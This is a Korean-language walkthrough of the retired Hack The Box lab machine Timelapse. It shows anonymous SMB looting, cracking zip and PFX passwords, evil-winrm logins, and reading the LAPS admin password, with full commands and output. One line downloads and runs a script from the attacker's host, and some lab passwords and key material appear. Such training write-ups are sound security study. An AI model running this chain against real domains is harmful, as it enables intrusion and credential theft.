
이번에도 Windows쪽 침투 능력을 강화하기위해 Timelapse라는 Retired Machine을 플레이한다.
Recon
Port Scan
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-30 12:43 UTC
Nmap scan report for 10.10.11.152
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-30 20:44:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=dc01.timelapse.htb
| Not valid before: 2021-10-25T14:05:29
|_Not valid after: 2022-10-25T14:25:29
|_ssl-date: 2022-06-30T20:47:10+00:00; +8h01m03s from scanner time.
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
62656/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/30%Time=62BD9A60%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 8h01m02s, deviation: 0s, median: 8h01m02s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-06-30T20:46:33
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 305.43 secondsSMB
오픈된 SMB 서비스로 익명(-N)으로 리스팅을 요청한 결과 아래와 같은 공유 디렉터리들이 발견된다.
# smbclient -N -L //10.129.227.113
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server shareShares 공유 디렉터리의 모든 파일을 다운로드하였으며 다음과 같은 파일들로 구성되어있다.
# smbclient -N //10.129.227.113/Shares
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *├── Dev
│ └── winrm_backup.zip
└── HelpDesk
├── LAPS_Datasheet.docx
├── LAPS_OperationsGuide.docx
├── LAPS_TechnicalSpecification.docx
└── LAPS.x64.msiFoothold
winrm_backup.zip 파일이 수상하여 unzip 명령으로 압축을 해제하려고 했으나, 비밀번호가 걸려있다.
# unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:zip 파일의 패스워드 크랙은 John the Ripper jumbo - zip2john 을 통해서 zip 파일 패스워드의 해시를 추출할 수 있다.
Usage: zip2john [options] [zip file(s)]
-s Scan archive from the beginning, looking for local file headers. This
is less reliable than going by the central index, but might work better
with corrupted or split archives.
Options for 'old' PKZIP encrypted files only:
-a <filename> This is a 'known' ASCII file. This can be faster, IF all
files are larger, and you KNOW that at least one of them starts out as
'pure' ASCII data.
-o <filename> Only use this file from the .zip file.
-c This will create a 'checksum only' hash. If there are many encrypted
files in the .zip file, then this may be an option, and there will be
enough data that false positives will not be seen. Up to 8 files are
supported. These hashes do not reveal actual file data.
-m Use "file magic" as known-plain if applicable. This can be faster but
not 100% safe in all situations.
NOTE: By default it is assumed that all files in each archive have the same
password. If that's not the case, the produced hash may be uncrackable.
To avoid this, use -o option to pick a file at a time.zip2john을 통해 해시를 추출하고, john the ripper를 통해 크랙을 시도하니 1초도 안걸려서 패스워드를 추출할 수 있었다.
┌──(root㉿kali)-[~/Desktop/timelapse/Dev]
└─# zip2john winrm_backup.zip > winrm.backup.john
ver 2.0 efh 5455 efh 7875 winrm_backup.zip/legacyy_dev_auth.pfx PKZIP Encr: TS_chk, cmplen=2405, decmplen=2555, crc=12EC5683 ts=72AA cs=72aa type=8
┌──(root㉿kali)-[~/Desktop/timelapse/Dev]
└─# john winrm.backup.john --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
안알랴줌 (winrm_backup.zip/legacyy_dev_auth.pfx)
1g 0:00:00:00 DONE (2023-08-22 00:45) 5.555g/s 19296Kp/s 19296Kc/s 19296KC/s surki..superkeep16
Use the "--show" option to display all of the cracked passwords reliably
Session completed.압축을 해제하면 legacyy_dev_auth.pfx 파일이 하나 추출되는데, PFX 파일은 일반적으로 개인 키와 해당 인증서를 포함하는 파일 포맷으로 아래와 같은 명령을 통해 정보를 확인할 수 있지만, 패스워드를 요구한다...
┌──(root㉿kali)-[~/Desktop/timelapse/Dev]
└─# openssl pkcs12 -info -in legacyy_dev_auth.pfx
Enter Import Password:zip파일의 해시를 추출했던것과 동일하게 John The Ripper Jumbo의 pfx2john을 통해 pfx 내 패스워드 해시도 크랙이 가능한지 테스트한 결과 패스워드가 추출된다...(;;;)
┌──(root㉿kali)-[~/Desktop/timelapse/Dev]
└─# pfx2john legacyy_dev_auth.pfx > legacyy_dev_auth.john
┌──(root㉿kali)-[~/Desktop/timelapse/Dev]
└─# john legacyy_dev_auth.john --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
안알랴줌 (legacyy_dev_auth.pfx)
1g 0:00:00:24 DONE (2023-08-22 00:49) 0.04132g/s 133543p/s 133543c/s 133543C/s thuglife10..thsco05
Use the "--show" option to display all of the cracked passwords reliably
Session completed.패스워드를 추출했으니, 다시한번 openssl 명령어를 통해 pfx 정보를 추출하니 인증서 정보를 추출할 수 있었다.
Enter Import Password:
MAC: sha1, Iteration 2000
MAC length: 20, salt length: 20
PKCS7 Data
Shrouded Keybag: pbeWithSHA1And3-KeyTripleDES-CBC, Iteration 2000
Bag Attributes
Microsoft Local Key set: <No Values>
localKeyID: 01 00 00 00
friendlyName: te-4a534157-c8f1-4724-8db6-ed12f25c2a9b
Microsoft CSP Name: Microsoft Software Key Storage Provider
Key Attributes
X509v3 Key Usage: 90
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
-----BEGIN ENCRYPTED PRIVATE KEY-----
MIIFHDBOBgkqhkiG9w0BBQ0wQTApBgkqhkiG9w0BBQwwHAQIZekmqmqF3w8CAggA
MAwGCCqGSIb3DQIJBQAwFAYIKoZIhvcNAwcECKscRRa7ipEXBIIEyNR2JaYvt9vg
gyJN0PE56+9ZqOEr2QbbxM5ZfbirvLmKJaZvCXJPivOP79GruzogDiejLx3q0BUR
Cg1V0oz0OSyEv7kn41l7fSywpuHYGmuoZwOwJfp9bU2IwFj3S5zBinY8+1Td0KPq
e1UmdLgcYoDcL31MB3QmpDLm+7ia+Iu6gYqMCuK4DrXiPKmWeksjS9DLVVFQlCrR
JDY0+pXF/hP1gfo4en+sz+Ly3X77pUwSJ8ErI+vTpaYPXlMd8AfNvSyX7sNYDuzZ
q2H8jDpUV6+TqhzuqEZsNQ2v6/rNBA3Ur88p2XQfFjLm8hYzm19SmNCfGEIZE3fv
p51Cd97IPGlHPHp4BSJfmcG79b9nwlEWzoBzGbpF6qHiyOTABbbg0P69LXk/O3+O
mbgfBEYjlwF1tUJ45mpxU9l06ZlZ8rITWpfLpo4pxJ6g9LM/Pjs3aUpFR0roNC7j
LGD0N/aCPxVC4NCivPlUq4I5RtEv5opfwJwHqIx5cwCcZIP8FzH5sWQ3GAVWRnUi
fu0wLjgVpRRPQ9QpNMJuDlcUUfIKR1Ne3sP1zLfagMhJlctUWHTTyiGm3KsU2RWE
O//nAx3dsSJVRwbgIX2h0hEjlnFf4BVHTD9UwEJBkzsvkN45NGOSMTQtUQegc1c1
u9N4BA6GGgi+ROBt/9BSC4Lrm7pMbpCufvC+qtkFFKi8DrpclyBE583/HZxuRTD5
8xtzin8yRS4SQuA4bP77Y0cjQRFrLwwmZ5kYwHyrLAT2w3EGj3rgk62f7OuqZBC7
+L/GudS3LUny+NVeRv9uqZZ0HGNfPpzTYMc6faRtHfJUluAOet5vIa4nWDhh3y7v
BhMyWwW1dJzmWcJLc0obk0ilxBuU3ry1gVUJCVLvm7Raa9lVS836zeuL8pg9m8gK
/FDSMuW33kTjYkE49oUSegCT8DAVDswuXmnPkg4oIsI8GEqhleokRWOHpg/HEdm7
cCt85D8CJvxqCuuwpIaxzBy/mLkwtWT6WE2QfqeofAYxxJ+c/ec6BrTuX/uZieLY
낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄
7i5L9qLJ5+6lYt6gKY64T8jmoKQj4hXX0yqdcBzx4ACUhZTJVkb5A0oL3huPjS+J
xgvYWMXytxP6g07QsrKLXJwv2kCLtfImgvrzHfKDSDmMCOAxiJjjBejcs3hsmAfL
1qv6/CQrPPBiBaXycOzi6ZTq+GWtfWhmBNXxsxYIoq7IhWZhjM2ByfRzBgSdTFwY
VXDeNTw+iH1qUr9sZi7WFK7Ugg6NaxuDFXS85x24YvesddhiHLkZNQ5vsEctf8+Q
D6WDvPDe2+fG9sz0ctgJ/3tMjeyBDLutGkSnLGlcMHQ11WGOea5A350syw9mRZh9
PS2Ck8iyjZ5bGV9OFexhXmCA60h353fmYhZgFWrv2ya985HBvF0xxq0rqZ0PLXhj
hO8gG1LWFVNQ4d3nH14f7PxSouclKyvsxswCJju5FdcZ55EMg+EgDSXIdxLQsZwi
JtmRcAi4eteg8bMPC4XM/juAHW+uwuG1Ad0VpMBUi2GSQr8gQh8B2+OYiXDY4zcJ
6pz3Cj5kSNpSZZ9PSt99jg==
-----END ENCRYPTED PRIVATE KEY-----
PKCS7 Data
Certificate bag
Bag Attributes
localKeyID: 01 00 00 00
subject=CN = Legacyy
issuer=CN = Legacyy
-----BEGIN CERTIFICATE-----
MIIDJjCCAg6gAwIBAgIQHZmJKYrPEbtBk6HP9E4S3zANBgkqhkiG9w0BAQsFADAS
MRAwDgYDVQQDDAdMZWdhY3l5MB4XDTIxMTAyNTE0MDU1MloXDTMxMTAyNTE0MTU1
MlowEjEQMA4GA1UEAwwHTGVnYWN5eTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCC
AQoCggEBAKVWB6NiFkce4vNNI61hcc6LnrNKhyv2ibznhgO7/qocFrg1/zEU/og0
0E2Vha8DEK8ozxpCwem/e2inClD5htFkO7U3HKG9801NFeN0VBX2ciIqSjA63qAb
YX707mBUXg8Ccc+b5hg/CxuhGRhXxA6nMiLo0xmAMImuAhJZmZQepOHJsVb/s86Z
7WCzq2I3VcWg+7XM05hogvd21lprNdwvDoilMlE8kBYa22rIWiaZismoLMJJpa72
MbSnWEoruaTrC8FJHxB8dbapf341ssp6AK37+MBrq7ZX2W74rcwLY1pLM6giLkcs
낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄낄
DBVsZWdhY3l5QHRpbWVsYXBzZS5odGIwHQYDVR0OBBYEFMzZDuSvIJ6wdSv9gZYe
rC2xJVgZMA0GCSqGSIb3DQEBCwUAA4IBAQBfjvt2v94+/pb92nLIS4rna7CIKrqa
m966H8kF6t7pHZPlEDZMr17u50kvTN1D4PtlCud9SaPsokSbKNoFgX1KNX5m72F0
3KCLImh1z4ltxsc6JgOgncCqdFfX3t0Ey3R7KGx6reLtvU4FZ+nhvlXTeJ/PAXc/
fwa2rfiPsfV51WTOYEzcgpngdHJtBqmuNw3tnEKmgMqp65KYzpKTvvM1JjhI5txG
hqbdWbn2lS4wjGy3YGRZw6oM667GF13Vq2X3WHZK5NaP+5Kawd/J+Ms6riY0PDbh
nx143vIioHYMiGCnKsHdWiMrG2UWLOoeUrlUmpr069kY/nn7+zSEa2pA
-----END CERTIFICATE-----User (legacyy)
추출한 패스워드, 공개키, 개인키를 이용해 winrm에 접근 시도해보니 정상적으로 접근이 가능하다.
┌──(root㉿kali)-[~/Desktop/timelapse/Dev]
└─# evil-winrm -i 10.129.227.113 -c cert.pem -k key.pem -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyyUser (svc_deploy)
legacyy 계정에서 WinPEAS를 실행하여 시스템을 스캔하여 정보를 찾아봤지만 중요한 정보는 찾지 못했다.
*Evil-WinRM* PS C:\Users\legacyy\Documents> IEX(New-Object Net.WebClient).downloadString("http://10.10.14.38:12321/winPEAS.ps1")
Enter PEM pass phrase:
((,.,/((((((((((((((((((((/, */
,/*,..*(((((((((((((((((((((((((((((((((,
,*/((((((((((((((((((/, .*//((//**, .*((((((*
((((((((((((((((* *****,,,/########## .(* ,((((((
(((((((((((/* ******************/####### .(. ((((((
((((((..******************/@@@@@/***/###### /((((((
,,..**********************@@@@@@@@@@(***,#### ../(((((
, ,**********************#@@@@@#@@@@*********##((/ /((((
..(((##########*********/#@@@@@@@@@/*************,,..((((
.(((################(/******/@@@@@#****************.. /((
.((########################(/************************..*(
.((#############################(/********************.,(
.((##################################(/***************..(
.((######################################(************..(
.((######(,.***.,(###################(..***(/*********..(
.((######*(#####((##################((######/(********..(
.((##################(/**********(################(**...(
.(((####################/*******(###################.((((
.(((((############################################/ /((
..(((((#########################################(..(((((.
....(((((#####################################( .((((((.
......(((((#################################( .(((((((.
(((((((((. ,(############################(../(((((((((.
(((((((((/, ,####################(/..((((((((((.
(((((((((/,. ,*//////*,. ./(((((((((((.
(((((((((((((((((((((((((((/
by CarlosPolop & RandolphConleylegacyy 계정의 PowerShell 히스토리 파일에서 svc_deploy 계정의 패스워드를 확인할 수 있었다.
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString '낄낄낄낄' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exitevil-winrm에서 SSL 옵션(-S)을 주어 svc_deploy 계정에 연결이 가능했다.
┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.129.227.113 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy계정 패스워드를 알았으니 bloodhound-python을 이용하여 Active Directory 정보를 스캔한다.
┌──(root㉿kali)-[~]
└─# bloodhound-python -d timelapse.htb -u 'svc_deploy' -p '낄낄낄낄' -dc timelapse.htb -c all -ns 10.129.227.113
INFO: Found AD domain: timelapse.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: timelapse.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 4 computers
INFO: Connecting to LDAP server: timelapse.htb
INFO: Found 11 users
INFO: Found 55 groups
INFO: Found 2 gpos
INFO: Found 10 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: dc01.timelapse.htb
INFO: Done in 00M 47SPrivilege Escalation
탈취한 svc_deploy를 통해 확보한 AD정보를 이용해서 권한 상승을 시도한다.
LAPS
Windows LAPS란?을 참고하여 LAPS의 기본 개념에 대해서 익혔다. 로컬 관리자 계정의 비밀번호를 자동으로 관리하고 주기적으로 변경하는 기능을 제공한다.
svc_deploy 계정 정보를 확인하니 LABS_Readers 와 Domain Users 그룹에 속해있으며, LAPS_Readers 그룹 권한으로 dc01.timelapse.htb 로컬 관리자 계정의 비밀번호를 읽을 수 있는 ReadLAPSPassword 권한이 존재한다.

해당 권한을 이용하여 Get-AdComputer 명령으로 로컬 관리자 계정의 비밀번호를 확인한다.
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> get-adcomputer -filter * -properties ms-mcs-admpwd
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : 안알랴쥼
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
DistinguishedName : CN=DB01,OU=Database,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : DB01
ObjectClass : computer
ObjectGUID : d38b3265-230f-47ae-bdcd-f7153da7659d
SamAccountName : DB01$
SID : S-1-5-21-671920749-559770252-3318990721-1606
UserPrincipalName :
DistinguishedName : CN=WEB01,OU=Web,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : WEB01
ObjectClass : computer
ObjectGUID : 897c7cfe-ba15-4181-8f2c-a74f88952683
SamAccountName : WEB01$
SID : S-1-5-21-671920749-559770252-3318990721-1607
UserPrincipalName :
DistinguishedName : CN=DEV01,OU=Dev,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : DEV01
ObjectClass : computer
ObjectGUID : 02dc961a-7a60-4ec0-a151-0472768814ca
SamAccountName : DEV01$
SID : S-1-5-21-671920749-559770252-3318990721-1608
UserPrincipalName :탈취한 Administrator 계정의 패스워드를 이용하여 evil-winrm으로 쉘 접근 성공.
┌──(root㉿kali)-[~/Desktop/timelapse/Dev]
└─# evil-winrm -i 10.129.227.113 -u 'Administrator' -p '@y(9!#HDpp)g14.824(,+sAt' -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator